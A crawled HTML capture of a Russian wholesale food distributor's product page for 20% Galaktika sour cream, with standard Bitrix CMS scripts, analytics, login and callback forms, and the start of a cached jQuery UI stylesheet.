

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sed-spb.ru/catalog/smetana/smetana-20-galaktika-gost-31452-20121649/
body_size: 9546
content:
<html lang="ru-RU">
<head>
<meta name="yandex-verification" content="3309d09adfa099f0" />
<meta name="google-site-verification" content="wQIUHrS1d8kGR4fI6Zs-Tr7JS5twz3Wv4EYUI2lTJYI" />

<title>Сметана 20% Галактика ГОСТ 31452-2012 купить оптом с доставкой по СПб ➔ цена от «СЭД», Санкт-Петербург</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">

 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Сметана 20% Галактика ГОСТ 31452-2012, оптом, доставка, товары, СПб, Санкт-Петербург, цена, недорого, стоимость, заказать, купить, продукты, питания" />
<meta name="description" content="Заказать Сметана 20% Галактика ГОСТ 31452-2012 оптом по выгодным ценам с доставкой по СПб от компании «СЭД», Санкт-Петербург. ☎: +7 (812) 335-99-99." />
<link href="/bitrix/css/main/bootstrap.min.css?1560507065121326" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?168807026522029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16880675612320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?168807046026598" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/sed/page_e79e03b9adae326c45acf9e5dfd9d092/page_e79e03b9adae326c45acf9e5dfd9d092_v1.css?168807265551877" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/sed/template_6e7a89698e4785ffcb0ae2bbafb9991c/template_6e7a89698e4785ffcb0ae2bbafb9991c_v1.css?1688071757182311" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1688070956227092"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1770101596','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'6c8fb83d77b9d2586fc71eb38744212e'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?168806404576433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?168806404514190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16880597969830"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16880651039240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168807022448309"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?168807038065670"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/sed/components/bitrix/catalog.element/.default/script.js','/local/templates/sed/components/bitrix/sale.recommended.products/template1/script.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/sed/components/bitrix/menu/main_mnu/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/sed/components/bitrix/catalog/catalog/style.css','/local/templates/sed/components/bitrix/catalog.element/.default/style.css','/local/templates/sed/components/bitrix/sale.recommended.products/template1/style.css','/local/templates/sed/css/jquery-ui.min.css','/local/templates/sed/css/jquery-ui.theme.min.css','/local/templates/sed/css/normalize.css','/local/templates/sed/css/slick.css','/local/templates/sed/css/style.css','/local/templates/sed/css/responsive.css','/local/templates/sed/css/easyzoom.css','/local/templates/sed/css/jquery.fancybox.min.css','/local/templates/sed/components/bitrix/menu/top_top/style.css','/local/templates/sed/components/bitrix/search.title/search/style.css','/local/templates/sed/components/bitrix/menu/main_mnu/style.css','/local/templates/sed/components/bitrix/menu/mobile_mnu/style.css','/local/templates/sed/components/bitrix/breadcrumb/bread/style.css','/local/templates/sed/components/bitrix/menu/footer/style.css','/local/templates/sed/components/bitrix/system.auth.form/auth/style.css','/local/templates/sed/components/bitrix/form/callback/bitrix/form.result.new/.default/style.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/sed/template_d65f10f639216c9af796438bc4867bff/template_d65f10f639216c9af796438bc4867bff_v1.js?170909166722172"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/sed/page_45d8e8ea1ddccdb51f65f358e18467af/page_45d8e8ea1ddccdb51f65f358e18467af_v1.js?176410135787940"></script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145940946-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145940946-1');
</script>
    <script src="//code.jivosite.com/widget.js" data-jv-id="ayTDn3EgUq" async></script>
</head>
<body>
	<div class="wrapper">
		<header class="header">
		<div class="top-line contaner">
			
<div class="top-line__links">

			<a class="top-line__link" href="/pokupatelyam/">Как сделать заказ?</a>
		
			<a class="top-line__link" href="/oplata-i-dostavka/">Оплата и доставка</a>
		

</div>
				<div class="top-line__nav">
									<a href="#" class="top-line__nav-link top-line__nav-link--active top-line--login">Вход</a>
					<a href="/registratsiya/" class="top-line__nav-link">Регистрация</a>
				                    				</div>

		</div>
		<div class="mid-line contaner">

				<div class="mid-line__logo-block">
					<a href="/" class="header__logo"></a>
					<div class="mid-line__about">
					Оптовая поставка продуктов <br>

Работая с нами - Вы зарабатываете!                     </div>
				</div>
				<div class="mid-line__content">
					<!--<a href="tel:88123359999" class="call-button ico"></a>-->
					<div class="work-time">
						<p class="work-time__p">
						    Работаем ежедневно с 9:00 до 19:00
						</p>
						  						<p class="work-time__links">
							<a class="callback_link" href="#">Заказать звонок</a> <span>|</span>

							  <a href="mailto:zakaz.opt@sed-spb.ru">zakaz.opt@sed-spb.ru</a>						</p>
					</div>
						
	<form class="search" action="/search/index.php">
		<input class="search__input ico" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />&nbsp;<input class="search__submit" name="s" type="submit" value="" />
	</form>

<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/catalog/smetana/smetana-20-galaktika-gost-31452-20121649/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
				</div>
				<div id='menu-button' class="burger-button">
					<div class="burger-line burger-line--one"></div>
					<div class="burger-line burger-line--two"></div>
					<div class="burger-line burger-line--three"></div>
				</div>

		</div>
		
<nav class="header__navigation contaner" >


	
	
			<div class="header__navigation-link" >		<a href="/" class="root-item">Главная</a>
				<span class="header__drop-menu" >
		
	
	

	
	
		
							<a href="/o-kompanii/">О компании</a>
			
		
	
	

			</span></div>	
	
		
							<a href="/catalog/" class="header__navigation-link root-item-selected">Каталог продукции</a>
			
		
	
	

	
	
			<div class="header__navigation-link" >		<a href="/pokupatelyam/" class="root-item">Покупателям</a>
				<span class="header__drop-menu" >
		
	
	

	
	
		
							<a href="/pokupatelyam/prays-list/">Прайс-лист</a>
			
		
	
	

	
	
		
							<a href="/pokupatelyam/logistika/">Логистика</a>
			
		
	
	

			</span></div>	
	
		
							<a href="/news/" class="header__navigation-link root-item">Новости</a>
			
		
	
	

	
	
		
							<a href="/kniga-otzivov/" class="header__navigation-link root-item">Книга отзывов</a>
			
		
	
	

	
	
		
							<a href="/aktsiya/" class="header__navigation-link root-item">Акция</a>
			
		
	
	

	
	
			<div class="header__navigation-link" >		<a href="/kontakty/" class="root-item">Контакты</a>
				<span class="header__drop-menu" >
		
	
	

	
	
		
							<a href="/kontakty/torgovye-predstaviteli/">Торговые представители</a>
			
		
	
	

			</span></div>	
	
		
							<a href="/o-kompanii/karera-vakansii/" class="header__navigation-link root-item">Вакансии</a>
			
		
	
	


</nav>

		<div class="mobile-menu">
			<div class="mobile-menu__call-block">
				<div class="call-button call-button--mobile ico"></div>
			<div class="work-time work-time--mobile">
						<p class="work-time__p">
						     Работаем ежедневно с 9:00 до 19:00						</p>
						<a href="tel:88123359999" class="work-time__phone" itemprop="telephone" >+7 (812) 335-99-99</a>						<p class="work-time__links">
						<a class="callback_link" href="#">Заказать звонок</a> <span>|</span>
 <a href="mailto:zakaz.opt@sed-spb.ru">zakaz.opt@sed-spb.ru</a>						</p>
					</div>
			</div>
			
<nav class="mobile-nav">

	
		<a href="/" class="mobile-nav__item ">

		Главная</a>

	
	
		<a href="/o-kompanii/" class="mobile-nav__item ">

		О компании</a>

	
	
		<a href="/catalog/" class="mobile-nav__item mobile-nav__item--active">

		Каталог продукции</a>

	
	
		<a href="/pokupatelyam/" class="mobile-nav__item ">

		Покупателям</a>

	
	
		<a href="/pokupatelyam/prays-list/" class="mobile-nav__item ">

		Прайс-лист</a>

	
	
		<a href="/pokupatelyam/logistika/" class="mobile-nav__item ">

		Логистика</a>

	
	
		<a href="/news/" class="mobile-nav__item ">

		Новости</a>

	
	
		<a href="/kniga-otzivov/" class="mobile-nav__item ">

		Книга отзывов</a>

	
	
		<a href="/aktsiya/" class="mobile-nav__item ">

		Акция</a>

	
	
		<a href="/kontakty/" class="mobile-nav__item ">

		Контакты</a>

	
	
		<a href="/kontakty/torgovye-predstaviteli/" class="mobile-nav__item ">

		Торговые представители</a>

	
	
		<a href="/o-kompanii/karera-vakansii/" class="mobile-nav__item ">

		Вакансии</a>

	

</nav>

		</div>
	</header>
<link href="/bitrix/css/main/font-awesome.css?156050706528777" type="text/css" rel="stylesheet" />
<section class="page-nav contaner" itemprop="http://schema.org/breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">		
				
				<a class="page-nav__item prev-page" href="/" title="Главная страница" itemprop="url">
					<span itemprop="name">Главная страница</span>
				</a>
				<meta itemprop="position" content="1" />
					
				<p class="page-nav__item page-arrow">&gt;</p>
				<a class="page-nav__item prev-page" href="/catalog/" title="Каталог" itemprop="url">
					<span itemprop="name">Каталог</span>
				</a>
				<meta itemprop="position" content="2" />
					
				<p class="page-nav__item page-arrow">&gt;</p>
				<a class="page-nav__item prev-page" href="/catalog/molochnaya-produktsiya/" title="Молочная продукция" itemprop="url">
					<span itemprop="name">Молочная продукция</span>
				</a>
				<meta itemprop="position" content="3" />
					
				<p class="page-nav__item page-arrow">&gt;</p>
				<a class="page-nav__item prev-page" href="/catalog/smetana/" title="Сметана" itemprop="url">
					<span itemprop="name">Сметана</span>
				</a>
				<meta itemprop="position" content="4" />
			
			<div class="bx-breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<p class="page-nav__item page-arrow">&gt;</p>
				<span class="page-nav__item active-page" itemprop="name">Сметана 20% Галактика ГОСТ 31452-2012</span>
				<meta itemprop="position" content="5" />
			</div></section><section>
<div class="contaner">
	
		
<section class="product">

 	<div class="gallery">
 				<div class="full-cont easyzoom easyzoom--adjacent easyzoom--with-thumbnails ">
			<a href="/upload/iblock/6ab/6abfa948ddf0a1c1cb8da2702bd59f07.jpg">
					<img data-title="Сметана 20% Галактика ГОСТ 31452-2012" data-help="Используйте колесико мыши для Zoom +/-" data-large="/upload/iblock/6ab/6abfa948ddf0a1c1cb8da2702bd59f07.jpg" src="/upload/resize_cache/iblock/6ab/340_430_1/6abfa948ddf0a1c1cb8da2702bd59f07.jpg" class="full-img">
				</a>
			
				<div class="magnifier-preview" id="preview"></div>
			</div>



		</div>

		<div class="product-content">
			<h1 class="product-name">Сметана 20% Галактика ГОСТ 31452-2012</h1>
			<div class="product-content__info">
				<div class="product-about">
				<p class="product-about__head">Информация о товаре:</p>
				<!--<p class="product-about__parameter">Артикул: <span class="box_code">CE-003241</span></p> -->
<p class="product-about__parameter">Бренд: <span class="box_brand">ООО &quot;Галактика&quot;</span></p>
<p class="product-about__parameter">Страна изготовления: <span class="box_made">Россия</span></p>
<p class="product-about__parameter">Кол-во в коробке: <span class="box_col">12</span></p>
			</div>
			<div class="product-available">
			                
				<!-- <p class="product-available__item">
					<span class="product-available__city">Склад WMS:</span>
					<span class="city-col">0 шт.</span>
				</p> -->
				                
				<!-- <p class="product-available__item">
					<span class="product-available__city">Масляный 7:</span>
					<span class="city-col">0 шт.</span>
				</p> -->
				                
				<!-- <p class="product-available__item">
					<span class="product-available__city">Основной склад:</span>
					<span class="city-col">10шт.</span>
				</p> -->
				                
				<!-- <p class="product-available__item">
					<span class="product-available__city">Склад Овощи-Фрукты:</span>
					<span class="city-col">0 шт.</span>
				</p> -->
								<p class="product-available__head">
				Наличие на складе: 10 шт.</p>				
				
				<div class="product-action">
												</div>
			</div>
			</div>

			<form class="add-basket">
			            <div class="add-basket__battons for_not_reg">
            					<a download class="add-basket__download more" href="/upload/iblock/d60/d60d469664d46807daac4dd1c695dab0.jpg">Cертификат</a>
                </div>
                <p class="add-basket__info">
               
					Минимальное количество к отгрузке: 12шт. <br> 				<b>Не является публичной офертой</b> <br>
Для оформления заказа необходимо <br>зарегистрироваться на нашем сайте
				</p>
           
            			</form>


		</div>

</section>
<section class="product-description">

		<p class="product-description__text">
			Сметана 20&#37;		</p>
	 <div class="product-description__delivery">
	
	 <a href="/catalog/smetana/" class="more">Вернуться к покупкам</a>
			<!--	<p class="product-description__delivery-head">
				Сметана 20% Галактика ГОСТ 31452-2012			</p>
			<p class="product-description__delivery-text">
				<strong>Доставка</strong>
				Равным образом постоянное обеспечение нашей деятельности способствует подготовки и реализации системы обучения кадров.
			</p>
			<p class="product-description__delivery-text">
				<strong>Оплата</strong>
				Равным образом постоянное обеспечение нашей деятельности способствует подготовки и реализации системы обучения кадров.
			</p>-->
		</div> 
	</section>

	    
    
</div>
        </section>
	<footer class="footer">
		<div class="footer__mine contaner">
			<div class="footer__logo-block">
				<a href="/" class="footer-logo"></a>
				<p class="footer-info">
				
				</p>
			</div>
			<div class="footer__content">
				<div class="footer__col">
					
				</div>
				<div class="footer__col">

					
				</div>
				<div class="footer__col">
					
				</div>
				<div class="footer_contacts">
					<p class="footer__col-h">
						КОНТАКТЫ
					</p>
					<div class="footer_contacts-line">
						<span class="marker-ico ico"></span>
						<p class='footer_contacts-p'>
						Наш адрес: 196084, Санкт-Петербург, Масляный пер. д. 7
						</p>
					</div>
					<!--<div class="footer_contacts-line">
						<span class="phone-ico ico"></span>
						<p class='footer_contacts-p'>
							Телефоны: <br>
<a class='footer_contacts-a' href="tel:+7(812) 999 88 77">+7(812) 335-99-99</a>
						</p>
					</div>  -->
					<div class="footer_contacts-line">
						<span class="world-ico ico"></span>
						<p class='footer_contacts-p'>
							Почта: <br>
<a  class='footer_contacts-a' href="mailto:zakaz.opt@sed-spb.ru">zakaz.opt@sed-spb.ru</a>
						</p>
					</div>
				</div>
			</div>
		</div>
    <div class="footer-social">
			<div class="contaner">
				<div class="footer-social__wrapper">
					<a href="#" class="ico footer-social__item footer-social__item--vk"></a>
					<a href="#" class="ico footer-social__item footer-social__item--fb"></a>
					<a href="#" class="ico footer-social__item footer-social__item--viber"></a>
					<a href="#" class="ico footer-social__item footer-social__item--whatsup"></a>
					<a href="#" class="ico footer-social__item footer-social__item--inst"></a>
				</div>
			</div>
		</div>
		<div class="footer-under contaner">
		<p class="copy">© 2010-2026 <a href="/" style="color: #dddddd;">Оптовые поставки продуктов питания в СПб</a>  - «СЭД»</p>
			<p class="made">Сайт разработан компанией <a target="_blank" href="http://profitkit.ru/">PROFITKIT</a></p>
		</div>
	</footer>
	</div>
	<div class="shadow">
    <div class="shadow-inner">
      <div class="window window--login">
        <div class="window__close">x</div>
        <div class="window__inner">
          <h3>Авторизация</h3>
         
<div class="bx-system-auth-form">



<form class="auth_form" name="system_auth_form6zOYVN" method="post" target="_top" action="/catalog/smetana/smetana-20-galaktika-gost-31452-20121649/">
	<input type="hidden" name="backurl" value="/catalog/smetana/smetana-20-galaktika-gost-31452-20121649/" />
	<input type="hidden" name="AUTH_FORM" value="Y" />
	<input type="hidden" name="TYPE" value="AUTH" />
<div class="input-contaner">
<p class="input-p">Логин:</p>
			<input type="text" name="USER_LOGIN" maxlength="50" value="" size="17" />
			<script>
				BX.ready(function() {
					var loginCookie = BX.getCookie("BITRIX_SM_LOGIN");
					if (loginCookie)
					{
						var form = document.forms["system_auth_form6zOYVN"];
						var loginInput = form.elements["USER_LOGIN"];
						loginInput.value = loginCookie;
					}
				});
			</script>
	</div>
    <div class="input-contaner">    
		<p class="input-p">Пароль:</p>
			<input class="contacts-input" type="password" name="USER_PASSWORD" maxlength="50" size="17" autocomplete="off" />
			<div class="password-show"></div>
    </div>	
    <div class="form-check">
		<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" />
		<label for="USER_REMEMBER_frm" title="Запомнить меня на этом компьютере">Запомнить меня</label>
</div>		
		<input class="more" type="submit" name="Login" value="Войти" />

		<noindex><a class="fogot" href="/registratsiya/vosstanovlenie-parolya/" rel="nofollow">Забыли свой пароль?</a></noindex>
	
</form>


</div>
        </div>
      </div>
      <div class="window window--callback">
				<div class="window__close">x</div>
				<div class="window__inner">
				
					<div id="comp_dff8c9fab75a1c61c8966115d832a56d">
<div class="partners-form">



	<h3>Заказать обратный звонок</h3>
					<p class="window__text">Оставьте свои данные и мы свяжемся с Вами в ближайшее время</p>

<form name="SIMPLE_FORM_5" action="/catalog/smetana/smetana-20-galaktika-gost-31452-20121649/" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_dff8c9fab75a1c61c8966115d832a56d_8BACKi" value="dff8c9fab75a1c61c8966115d832a56d" /><input type="hidden" name="AJAX_CALL" value="Y" /><script type="text/javascript">
function _processform_8BACKi(){
	if (BX('bxajaxid_dff8c9fab75a1c61c8966115d832a56d_8BACKi'))
	{
		var obForm = BX('bxajaxid_dff8c9fab75a1c61c8966115d832a56d_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_dff8c9fab75a1c61c8966115d832a56d', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_dff8c9fab75a1c61c8966115d832a56d_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script><input type="hidden" name="sessid" id="sessid_5" value="6c8fb83d77b9d2586fc71eb38744212e" /><input type="hidden" name="WEB_FORM_ID" value="5" />
		
	<div class="input-contaner ">
		    
							<p class="input-p">ФИО<span><font color='red'><span class='form-required starrequired'>*</span></font></span>
				 </p>
			<input type="text"  class="inputtext"  name="form_text_77" value="">			
</div>			
		
	<div class="input-contaner ">
		    
							<p class="input-p">Номер телефона<span><font color='red'><span class='form-required starrequired'>*</span></font></span>
				 </p>
			<input type="text"  class="inputtext"  name="form_text_78" value="">			
</div>			
		
	<div class="input-contaner input-contaner-flex">
		
                <div class="form-check step__form-check">
				<input class="checkbox" type="checkbox" name="form_radio_PERS" value="83" id="radio_83">
				<label for="radio_83"> </label>

			</div>
                    <h3 class="form-subhead">Согласие на обработку персональных данных. <span><font color='red'><span class='form-required starrequired'>*</span></font></span></h3>
        		
</div>			
	
		
				<input onclick="yaCounter54976276.reachGoal('callback'); return true;"  type="submit" class="contacts-form__submit big-button" name="web_form_submit" value="Отправить" />
							<!--	&nbsp;<input type="reset" value="Сбросить" /> -->
	
	
<p>
<font color='red'><span class='form-required starrequired'>*</span></font> - обязательные поля</p>
</form></div></div>				</div>
			</div>
    </div>
  </div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

	<script src="/local/templates/sed/js/script.js"></script>
	    <script src="/local/templates/sed/js/jquery.mask.js"></script>
	<script src="/local/templates/sed/js/easyzoom.js"></script>
	<script src="/local/templates/sed/js/zoomsl-3.0.js"></script>
	<script src="/local/templates/sed/js/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="/local/templates/sed/js/slick.min.js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54976276, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54976276" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--
<link rel="stylesheet" href="https://cdn.envybox.io/widget/cbk.css">

<script type="text/javascript" src="https://cdn.envybox.io/widget/cbk.js?wcb_code=15686b6e625de1c87eefefcdb13c4573" charset="UTF-8" async></script> -->

<div class="popup_reg" style="display:none;overflow: hidden;">
	<a href="/registratsiya/"><img src="/upload/reg_sed.jpg" style="max-width: 100%;"></a>
</div>
<script>
function get_cookie ( cookie_name )
{
  var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' ); 
  if ( results )
    return ( unescape ( results[2] ) );
  else
    return null;
}
function ppopup(){	
	if(!get_cookie('b_popup')){
		var dateС = new Date;
		dateС.setDate(dateС.getDate() + 365);
		dateС = dateС.toUTCString();
		document.cookie = 'b_popup=yes;path=/;expires='+dateС;
		$.fancybox.open({
    		src  : '.popup_reg',
    		type : 'inline',
		});
	}
}
setTimeout(ppopup, 30000);
</script>
<style>
	.popup_reg{
		padding: 0;
}
</style>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://sed-spb.ru/bitrix/cache/css/s1/sed/template_6e7a89698e4785ffcb0ae2bbafb9991c/template_6e7a89698e4785ffcb0ae2bbafb9991c_v1.css?1688071757182311
body_size: 182390
content:


/* Start:/local/templates/sed/css/jquery-ui.min.css?156050706431583*/
/*! jQuery UI - v1.12.1 - 2019-03-28
* http://jqueryui.com
* Includes: draggable.css, core.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=ui-lightness&cornerRadiusShadow=5px&offsetLeftShadow=-5px&offsetTopShadow=-5px&thicknessShadow=5px&opacityShadow=20&bgImgOpacityShadow=10&bgTextureShadow=flat&bgColorShadow=000000&opacityOverlay=50&bgImgOpacityOverlay=20&bgTextureOverlay=diagonals_thick&bgColorOverlay=666666&iconColorError=ffd27a&fcError=ffffff&borderColorError=cd0a0a&bgImgOpacityError=18&bgTextureError=diagonals_thick&bgColorError=b81900&iconColorHighlight=228ef1&fcHighlight=363636&borderColorHighlight=fed22f&bgImgOpacityHighlight=75&bgTextureHighlight=highlight_soft&bgColorHighlight=ffe45c&iconColorActive=ef8c08&fcActive=eb8f00&borderColorActive=fbd850&bgImgOpacityActive=65&bgTextureActive=glass&bgColorActive=ffffff&iconColorHover=ef8c08&fcHover=c77405&borderColorHover=fbcb09&bgImgOpacityHover=100&bgTextureHover=glass&bgColorHover=fdf5ce&iconColorDefault=ef8c08&fcDefault=1c94c4&borderColorDefault=cccccc&bgImgOpacityDefault=100&bgTextureDefault=glass&bgColorDefault=f6f6f6&iconColorContent=222222&fcContent=333333&borderColorContent=dddddd&bgImgOpacityContent=100&bgTextureContent=highlight_soft&bgColorContent=eeeeee&iconColorHeader=ffffff&fcHeader=ffffff&borderColorHeader=e78f08&bgImgOpacityHeader=35&bgTextureHeader=gloss_wave&bgColorHeader=f6a828&cornerRadius=4px&fsDefault=1.1em&fwDefault=bold&ffDefault=Trebuchet%20MS%2CTahoma%2CVerdana%2CArial%2Csans-serif
* Copyright jQuery Foundation and other contributors; Licensed MIT */

